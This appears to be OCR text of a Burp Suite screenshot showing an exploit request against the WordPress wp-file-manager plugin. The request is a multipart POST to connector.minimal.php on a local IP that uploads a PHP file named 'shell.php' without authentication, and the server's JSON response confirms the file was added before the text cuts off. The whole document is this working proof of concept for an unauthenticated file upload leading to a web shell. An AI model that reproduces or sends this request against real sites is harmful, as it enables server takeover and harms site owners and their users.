 Request
Raw Params Headers Hex
1 POST /wordpress/wp-content/plugins/wp-file-manager/lib/php/connector.minimal.php
HTTP/1.1
2 Host: 192.168.43.44
3 Content-Length: 402
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/85.0.4183.83 Safari/537.36
8 Origin: http://192.168.43.44
9 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryaX9aBKtbtsWrxT5O
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
11 Referer:
http://192.168.43.44/wordpress/wp-content/plugins/wp-file-manager/lib/php/connector
.minimal.php
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh;q=0.9
14 Cookie: PHPSESSID=lrafjece3n040dr92gasmsq0s2; XDEBUG_SESSION=PHPSTORM
15 Connection: close
16
17 ------WebKitFormBoundaryaX9aBKtbtsWrxT5O
18 Content-Disposition: form-data; name="upload[0]"; filename="shell.php"
19 Content-Type: image/jpeg
20
21
22 <?php phpinfo();?>
23 ------WebKitFormBoundaryaX9aBKtbtsWrxT5O
24 Content-Disposition: form-data; name="cmd"
25
26 upload
27 ------WebKitFormBoundaryaX9aBKtbtsWrxT5O
Response
Raw Headers Hex
1 HTTP/1.1 200 OK
2 Date: Tue, 08 Sep 2020 10:34:00 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a
4 X-Powered-By: PHP/7.0.9
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Set-Cookie: PHPSESSID=lrafjece3n040dr92gasmsq0s2; path=/
9 Content-Length: 1100
10 Connection: close
11 Content-Type: application/json; charset=utf-8
12
13 {
"added":[
{
"isowner":false,
"ts":1599561240,
"mime":"text\/x-php",
"read":1,
"write":1,
"size":"20",
"hash":"l1_c2hlbGwucGhw",
"name":"shell.php",
"phash":"l1_Lw",
"url":"\/wordpress\/wp-content\/plugins\/wp-file-manager\
}
],
"removed":[
"l1_c2hlbGwucGhw"
],
"changed":[
{
"isowner":false,